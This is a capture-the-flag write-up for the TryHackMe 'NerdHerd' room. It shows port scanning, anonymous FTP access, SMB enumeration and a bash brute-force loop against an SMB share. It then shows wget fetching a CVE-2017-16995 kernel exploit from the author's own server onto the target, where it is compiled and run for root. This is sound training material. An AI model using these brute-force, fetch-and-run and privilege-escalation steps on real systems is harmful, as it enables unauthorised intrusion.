NerdHerd TryHackMe Write Up

NerdHerd is a medium rated TryHackMe room by 0xpr0N3rd. At first few files were found on the ftp server which had anonymous login enabled from which a ciphertext was extracted, and the key for that ciphertext was found from webserver running on port 1337. Then with the decoded password and username enumerated from enum4linux, share hosted on smb was accessed which leads to the SSH credential for user chuck. On the box, the version of kernel was old and kernel exploit was done to get root shell on the box.
Port Scan
All ports scan
local@local:~/Documents/tryhackme/nerdherd$ nmap -oN allports -p- --min-rate 10000 10.10.44.18
Nmap scan report for 10.10.44.18
Host is up (0.35s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1337/tcp open waste
Detailed Scan
local@local:~/Documents/tryhackme/nerdherd$ nmap -sC -sV -p21,22,139,445,1337 10.10.62.119
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-05 13:05 +0545
Nmap scan report for 10.10.62.119
Host is up (0.32s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 3 ftp ftp 4096 Sep 11 03:45 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.6.31.213
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 0c:84:1b:36:b2:a2:e1:11:dd:6a:ef:42:7b:0d:bb:43 (RSA)
| 256 e2:5d:9e:e7:28:ea:d3:dd:d4:cc:20:86:a3:df:23:b8 (ECDSA)
|_ 256 ec:be:23:7b:a9:4c:21:85:bc:a8:db:0e:7c:39:de:49 (ED25519)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
1337/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: Host: NERDHERD; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -39m58s, deviation: 1h09m15s, median: 0s
|_nbstat: NetBIOS name: NERDHERD, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: nerdherd
| NetBIOS computer name: NERDHERD\x00
| Domain name: \x00
| FQDN: nerdherd
|_ System time: 2020-11-05T09:20:22+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-11-05T07:20:22
|_ start_date: N/A
We have quite a few ports open. FTP is running on port 21, which has anonymous login enabled. SSH is running on port 22 and the looking a the banner, it is an ubuntu box and searching about the version of OpenSSH, the box might be an ubuntu xenial. SMB is running on port 445 and HTTP sevice on port 1337.
FTP - Port 21
local@local:~/Documents/tryhackme/nerdherd$ ftp 10.10.62.119
Connected to 10.10.62.119.
220 (vsFTPd 3.0.3)
Name (10.10.62.119:local): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Sep 11 03:03 .
drwxr-xr-x 3 ftp ftp 4096 Sep 11 03:03 ..
drwxr-xr-x 3 ftp ftp 4096 Sep 11 03:45 pub
226 Directory send OK.
ftp> cd pub
250 Directory successfully changed.
ftp> dir -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Sep 11 03:45 .
drwxr-xr-x 3 ftp ftp 4096 Sep 11 03:03 ..
drwxr-xr-x 2 ftp ftp 4096 Sep 14 18:35 .jokesonyou
-rw-rw-r-- 1 ftp ftp 89894 Sep 11 03:45 youfoundme.png
226 Directory send OK.
We succesfully log in and find a few diretories and files. Lets download these files to our box.
Downloading files from ftp
ftp> get youfoundme.png
local: youfoundme.png remote: youfoundme.png
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for youfoundme.png (89894 bytes).
226 Transfer complete.
89894 bytes received in 0.74 secs (118.8476 kB/s)
ftp> cd .jokesonyou
250 Directory successfully changed.
ftp> dir -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Sep 14 18:35 .
drwxr-xr-x 3 ftp ftp 4096 Sep 11 03:45 ..
-rw-r--r-- 1 ftp ftp 28 Sep 14 18:35 hellon3rd.txt
226 Directory send OK.
ftp> get hellon3rd.txt
local: hellon3rd.txt remote: hellon3rd.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for hellon3rd.txt (28 bytes).
226 Transfer complete.
28 bytes received in 0.00 secs (48.9155 kB/s)
youfoundme.png

Checking the metadata using exiftool
local@local:~/Documents/tryhackme/nerdherd$ exiftool youfoundme.png
ExifTool Version Number : 11.88
File Name : youfoundme.png
Directory : .
File Size : 88 kB
File Modification Date/Time : 2020:11:05 13:09:41+05:45
File Access Date/Time : 2020:11:05 13:09:41+05:45
File Inode Change Date/Time : 2020:11:05 13:09:41+05:45
File Permissions : rw-rw-r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 894
Image Height : 894
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Background Color : 255 255 255
Pixels Per Unit X : 3543
Pixels Per Unit Y : 3543
Pixel Units : meters
Warning : [minor] Text chunk(s) found after PNG IDAT (may be ignored by some readers)
Datecreate : 2010-10-26T08:00:31-07:00
Datemodify : 2010-10-26T08:00:31-07:00
Software : www.inkscape.org
EXIF Orientation : 1
Exif Byte Order : Big-endian (Motorola, MM)
Resolution Unit : inches
Y Cb Cr Positioning : Centered
Exif Version : 0231
Components Configuration : Y, Cb, Cr, -
Flashpix Version : 0100
Owner Name : fijbxslz
Image Size : 894x894
Megapixels : 0.799
Here the interesting thing that I found is the Owner name, ie fijbxslz, which looks kind of strange. So, I checked online if it was any kind of a ciphertext.
Checking the cipher on this site, it said it might be a vigenere cipher. But to able to crack the cipher, we need the key.

Contents of hellon3rd.txt
local@local:~/Documents/tryhackme/nerdherd$ cat hellon3rd.txt
all you need is in the leet
Looking at the content of hellon3rd.txt, the key to decode this cipher might be on the webserver that is running on port 1337.
HTTP on port 1337
It has the default page for apache.
Looking at the source
....
div.content_section_text ul, div.content_section_text li {
padding: 4px 8px 4px 16px;
}
<!--
hmm, wonder what i hide here?
-->
...
div.table_of_contents_item a:active {
color: #000000;
}
<!--
maybe nothing? :)
-->
div.table_of_contents_item a:hover {
background-color: #000000;
color: #FFFFFF;
}
......
......
</p>
<!--
keep digging, mister/ma'am
-->
<p>
......
<body onload="alertFunc()">
<script>
function alertFunc() {
alert("HACKED by 0xpr0N3rd");
alert("Just kidding silly.. I left something in here for you to find")
}
</script>
<p>Maybe the answer is in <a href="https://www.youtube.com/watch?v=9Gc4QTqslN4">here</a>.</p>
</body>
</html>
I have only shown the content that is not present on the default apache page. From this page, we find a potential username 0xpr0N3rd and a link to a youtube video on the bottom which says might contain the answer. So, I went to the link and watched the video. The title for the video is The Trashmen - Surfin Bird - Bird is the Word 1963 (RE-MASTERED) (ALT End Video) (OFFICIAL VIDEO).
Portion of lyrics of the song
A-well-a everybody's heard about the bird!
Bird bird bird, b-bird's the word
A-well-a bird bird bird, bird is the word
A-well-a bird bird bird, well-a bird is the word
A-well-a bird bird bird, b-bird's the word
A-well-a bird bird bird, well-a bird is the word
A-well-a bird, bird, b-bird's the word
A-well-a bird bird bird, b-bird's the word
A-well-a bird bird bird, well-a bird is the word
A-well-a bird, bird, b-bird's the word
Surely the song focuses on the bird a lot and I thought well that might be the key that I am looking for.
Decrypting the cipher
With key as bird, the ciphertext fijbxslz gives the plaintext easywkuw. Looking at the plaintext, the key might be incomplete as a portion is correctly decoded but not all of it. So, I used birdistheword as the key and with that as key the plaintext becomes **
Directory Bruteforcing
local@local:~/Documents/tryhackme/nerdherd$ wfuzz -w /usr/share/wordlists/dirb/common.txt --hc 404,403 -c -t 50 http://10.10.62.119:1337/FUZZ
********************************************************
* Wfuzz 3.0.3 - The Web Fuzzer *
********************************************************
Target: http://10.10.62.119:1337/FUZZ
Total requests: 4614
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 200 406 L 1022 W 11755 Ch "http://10.10.62.119:1337/"
000000286: 301 9 L 28 W 319 Ch "admin"
000002020: 200 406 L 1022 W 11755 Ch "index.html"
Total time: 0
Processed Requests: 4614
Filtered Requests: 4611
Requests/sec.: 0
After using multiple wordlists, all I got was /admin.
Checking /admin

Checking the source
<!--
these might help:
Y2liYXJ0b3dza2k= : aGVoZWdvdTwdasddHlvdQ==
-->
They look like a key:pass pairs and encoded in using base64.
Spoiler alert: Rabbit Hole
Decoded content
local@local:~/Documents/tryhackme/nerdherd$ echo Y2liYXJ0b3dza2k= | base64 -d
cibartowski
local@local:~/Documents/tryhackme/nerdherd$ echo aGVoZWdvdTwdasddHlvdQ== | base64 -d
hehegou<j][base64: invalid input
We get a potential username but it errors out while decoding the password. Then I tweaked around to make it a valid base64 string.
local@local:~/Documents/tryhackme/nerdherd$ echo aGVoZWdvdTwdasddHlvdQ=== | base64 -d
hehegou<j][base64: invalid input
local@local:~/Documents/tryhackme/nerdherd$ echo aGVoZWdvdTwdasddHlvdQ= | base64 -d
hehegou<j][base64: invalid input
local@local:~/Documents/tryhackme/nerdherd$ echo aGVoZWdvdTwdasddHlvdQ | base64 -d
hehegou<j][base64: invalid input
local@local:~/Documents/tryhackme/nerdherd$ echo aGVoZWdvdTwdasddHlvd | base64 -d
hehegou<j][
I also ran gobuster using multiple extensions and with multiple wordlist but I did not find anything.
Now at this point,we have a few usernames and passwords.
Usernames
cibartowski
0xpr0N3rd
Passwords
hehegou<j][
<redacted>
And, we still have a service to enumerate. ie SMB
SMB service on Port 445
local@local:~/Documents/tryhackme/nerdherd$ smbclient -N -L 10.10.62.119
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
nerdherd_classified Disk Samba on Ubuntu
IPC$ IPC IPC Service (nerdherd server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
We do have a share called nerdherd_classified.
Checking the share permissions
local@local:~/Documents/tryhackme/nerdherd$ smbmap -H 10.10.62.119 -u anonymous -p anonymous
[+] Finding open SMB ports....
[!] Authentication error on 10.10.62.119
[!] Authentication error on 10.10.62.119
But no matter how much I try, no shares were listed using smbmap and same goes for crackmapexec.
Checking the share nerdherd_classified
local@local:~/Documents/tryhackme/nerdherd$ smbclient -N \\\\10.10.62.119\\nerdherd_classified
tree connect failed: NT_STATUS_ACCESS_DENIED
Looks like without the valid username and password, we cant list the share content. As I couldnot bruteforce the SMB using crackmapexec, I have to do all the things manually. So, I created a bunch of passwords from the ill base64 string, thinking that one character at the end might be missing or corrupted. Also I created a custom wordlists from the webserver’s content.
Contents of passwords.txt
hehegou<j][
<redacted>
cibartowski
pub
nerdherd_classified
.jokesonyou
jokesonyou
youfoundme.png
youfoundme
hellon3rd.txt
hellon3rd
cibartowski
hehegou<j][
keep
digging
mister/ma'am
0xpr0N3rd
Just
kidding
silly
aGVoZWdvdTwdasddHlvdQ==
Y2liYXJ0b3dza2k=
hehegou<j][0
hehegou<j][1
hehegou<j][2
hehegou<j][3
hehegou<j][4
hehegou<j][5
hehegou<j][6
hehegou<j][7
hehegou<j][8
hehegou<j][9
hehegou<j][a
hehegou<j][b
hehegou<j][c
hehegou<j][d
hehegou<j][e
hehegou<j][f
hehegou<j][g
hehegou<j][h
hehegou<j][i
hehegou<j][j
hehegou<j][k
hehegou<j][l
hehegou<j][m
hehegou<j][n
hehegou<j][o
hehegou<j][p
hehegou<j][q
hehegou<j][r
hehegou<j][s
hehegou<j][t
hehegou<j][u
hehegou<j][v
hehegou<j][w
hehegou<j][x
hehegou<j][y
hehegou<j][z
hehegou<j][A
hehegou<j][B
hehegou<j][C
hehegou<j][D
hehegou<j][E
hehegou<j][F
hehegou<j][G
hehegou<j][H
hehegou<j][I
hehegou<j][J
hehegou<j][K
hehegou<j][L
hehegou<j][M
hehegou<j][N
hehegou<j][O
hehegou<j][P
hehegou<j][Q
hehegou<j][R
hehegou<j][S
hehegou<j][T
hehegou<j][U
hehegou<j][V
hehegou<j][W
hehegou<j][X
hehegou<j][Y
hehegou<j][Z
hehegou<j][!
hehegou<j]["
hehegou<j][#
hehegou<j][$
hehegou<j][%
hehegou<j][&
hehegou<j]['
hehegou<j][(
hehegou<j][)
hehegou<j][*
hehegou<j][+
hehegou<j][,
hehegou<j][-
hehegou<j][.
hehegou<j][/
hehegou<j][:
hehegou<j][;
hehegou<j][<
hehegou<j][=
hehegou<j][>
hehegou<j][?
hehegou<j][@
hehegou<j][[
hehegou<j][\
hehegou<j][]
hehegou<j][^
hehegou<j][_
hehegou<j][`
hehegou<j][{
hehegou<j][|
hehegou<j][}
hehegou<j][~
Content of brute.sh
#!/bin/bash
for user in `cat user`
do
for pass in `cat passwords.txt`;
do
echo $pass | smbclient -U $user \\\\10.10.62.119\\nerdherd_classified ;
done
done
Executing the script
local@local:~/Documents/tryhackme/nerdherd$ bash brute.sh
Enter WORKGROUP\cibartowski's password:
tree connect failed: NT_STATUS_ACCESS_DENIED
Enter WORKGROUP\cibartowski's password:
tree connect failed: NT_STATUS_ACCESS_DENIED
Enter WORKGROUP\cibartowski's password:
tree connect failed: NT_STATUS_ACCESS_DENIED
Enter WORKGROUP\cibartowski's password:
tree connect failed: NT_STATUS_ACCESS_DENIED
Enter WORKGROUP\cibartowski's password:
tree connect failed: NT_STATUS_ACCESS_DENIED
............
...........
But there was no any success. So, I turned my focus on the webserver to check if I missed anything but I didnot find that much on the webserver too. Then after a while, I began to think if the usernames that I had are not the real username on the box.
Enumeration users using enum4linux
local@local:~/Documents/tryhackme/nerdherd$ /opt/enum4linux/enum4linux.pl -U 10.10.62.119
WARNING: polenum.py is not in your path. Check that package is installed and your PATH is sane.
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Nov 5 13:55:16 2020
==========================
| Target Information |
==========================
Target ........... 10.10.62.119
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 10.10.62.119 |
====================================================
[+] Got domain/workgroup name: WORKGROUP
=====================================
| Session Check on 10.10.62.119 |
=====================================
[+] Server 10.10.62.119 allows sessions using username '', password ''
===========================================
| Getting domain SID for 10.10.62.119 |
===========================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
=============================
| Users on 10.10.62.119 |
=============================
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: chuck Name: ChuckBartowski Desc:
user:[chuck] rid:[0x3e8]
enum4linux complete on Thu Nov 5 13:55:40 2020
And I got a valid user chuck.
Listing Share Content
local@local:~/Documents/tryhackme/nerdherd$ smbclient -U chuck \\\\10.10.62.119\\nerdherd_classified
Enter WORKGROUP\chuck's password:
Try "help" to get a list of possible commands.
smb: \>
And we login with chuck:<redacted>.
smb: \> dir
. D 0 Fri Sep 11 07:14:53 2020
.. D 0 Tue Sep 22 23:52:32 2020
secr3t.txt N 125 Fri Sep 11 07:14:53 2020
8124856 blocks of size 1024. 3207708 blocks available
smb: \> get secr3t.txt
getting file \secr3t.txt of size 125 as secr3t.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \>
Content of secr3t.txt
local@local:~/Documents/tryhackme/nerdherd$ cat secr3t.txt
Ssssh! don't tell this anyone because you deserved it this far:
check out "/this******ect0ry"
Sincerely,
0xpr0N3rd
<3
We got a new path on the webserver.
Checking /this******rect0ry

Content of creds.txt
local@local:~/Documents/tryhackme/nerdherd$ curl 10.10.62.119:1337/this******0ry/creds.txt
alright, enough with the games.
here, take my ssh creds:
chuck : th1******a5s
Finally we get the SSH creds for the user chuck.
Shell as Chuck
local@local:~/Documents/tryhackme/nerdherd$ ssh chuck@10.10.62.119
chuck@10.10.62.119's password:
Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-31-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
745 packages can be updated.
515 updates are security updates.
Last login: Tue Sep 22 21:02:19 2020 from 22.0.97.11
chuck@nerdherd:~$
Reading user flag
chuck@nerdherd:~$ ls
Desktop Documents Downloads examples.desktop Music nerdherd_classified Pictures Public Templates user.txt Videos
chuck@nerdherd:~$ cat user.txt
THM{7fc91d************************710661be}
Privilege Escalation
Listing the groups
chuck@nerdherd:~$ groups
chuck adm cdrom sudo dip plugdev lpadmin sambashare
User chuck is in the sudo group, which means we can easily get the root shell.
chuck@nerdherd:~$ sudo su -
[sudo] password for chuck:
chuck is not in the sudoers file. This incident will be reported.
But it turned out, there is no entry for sudo group on sudoers file.
uname -a
chuck@nerdherd:~$ uname -a
Linux nerdherd 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
Looking at the information, the kernel version in this box is 4.4.0-31. As this is a pretty outdated box, we can root this box using kernel exploits. But the kernel exploits should be last thing to try on the box as it might make the box unstable and could also crash the box. But as this is a ctf enviroment, I thought of giving the kernel exploits a try.
I tried dirty cow at first but it did not work as expected. So I searched for other exploits and found this exploit which worked for me.
Downloading the exploit
local@local:~/Documents/tryhackme/nerdherd$ wget https://dl.packetstormsecurity.net/1807-exploits/cve-2017-16995.c
Hosting the file using python server
local@local:~/Documents/tryhackme/nerdherd$ ifconfig tun0 | grep -i 'inet '
inet 10.6.31.213 netmask 255.255.128.0 destination 10.6.31.213
local@local:~/Documents/tryhackme/nerdherd$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Downloading the exploit on the remote box
chuck@nerdherd:~$ wget 10.6.31.213:8000/cve-2017-16995.c
--2020-11-05 10:27:28-- http://10.6.31.213:8000/cve-2017-16995.c
Connecting to 10.6.31.213:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15574 (15K) [text/plain]
Saving to: ‘cve-2017-16995.c’
cve-2017-16995.c 100%[===========================================================================================>] 15,21K 37,4KB/s in 0,4s
2020-11-05 10:27:29 (37,4 KB/s) - ‘cve-2017-16995.c’ saved [15574/15574]
Compiling the exploit using gcc
chuck@nerdherd:~$ which gcc
/usr/bin/gcc
chuck@nerdherd:~$ gcc cve-2017-16995.c -o exploit
Running the exploit
chuck@nerdherd:~$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880017d9a600
[*] Leaking sock struct from ffff88000c879680
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88001e768c00
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88001e768c00
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),1000(chuck)
#
And we get a root shell.
Reading the root flag
# bash
root@nerdherd:~# cd /root
root@nerdherd:/root# ls
root.txt
root@nerdherd:/root# cat root.txt
cmon, wouldnt it be too easy if i place the root flag here?
root@nerdherd:/root#
Searching the root flag
root@nerdherd:/root# ls -la root.txt
-rw-r--r-- 1 root root 62 Eyl 14 19:28 root.txt
root@nerdherd:/root# ls -la /home/chuck/user.txt
-rw-rw-r-- 1 chuck chuck 46 Eyl 14 19:26 /home/chuck/user.txt
Looking at both of the flags information, they were modified on Eyl 14 which is september 14 on Turkish. So I searched for the files that were modified around that date.
root@nerdherd:/root# find / -type f -iname '*txt' -newermt 2020-09-13 ! -newermt 2020-09-15 -exec grep -i thm\{ {} \; 2>/dev/null
THM{5c5b7************************1be693}
THM{7fc91d7************************661be}
And we find another flag.
Reading Bonus flag
I searched for the bonus flag a lot but couldnot find it. Then looking at the hint, it point something to the history and there was a .bash_history in the home of our root user.
root@nerdherd:/root# cat .bash_history | grep -i -a thm
THM{a975c295************************fc88207}
At last I want to thank the creator of the box 0xpr0N3rd for the hints and pulling me out of the rabbit hole with the password bruteforcing.